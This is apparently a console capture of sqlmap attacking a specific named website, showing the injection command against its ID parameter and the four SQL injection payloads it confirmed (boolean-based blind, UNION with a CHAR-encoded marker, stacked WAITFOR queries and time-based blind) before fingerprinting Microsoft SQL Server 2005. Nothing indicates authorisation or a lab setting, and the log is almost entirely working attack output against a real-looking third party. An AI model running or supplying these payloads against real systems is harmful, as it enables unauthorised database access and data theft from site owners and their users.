 D:\SqlMap\Bin>sqlmap.exe -u "http://www.chinafoodsltd.com:8080/IR/noticeDetail.j
sp?ID=310" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:30:26
[17:30:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:30:26] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=310' AND 9146=9146 AND 'VOgw'='VOgw
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: ID=-5977' UNION ALL SELECT NULL, NULL, NULL, NULL, CHAR(58)+CHAR(11
1)+CHAR(101)+CHAR(98)+CHAR(58)+CHAR(81)+CHAR(89)+CHAR(121)+CHAR(87)+CHAR(71)+CHA
R(85)+CHAR(120)+CHAR(118)+CHAR(84)+CHAR(79)+CHAR(58)+CHAR(99)+CHAR(117)+CHAR(112
)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=310'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=310' WAITFOR DELAY '0:0:5'--
---
[17:30:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005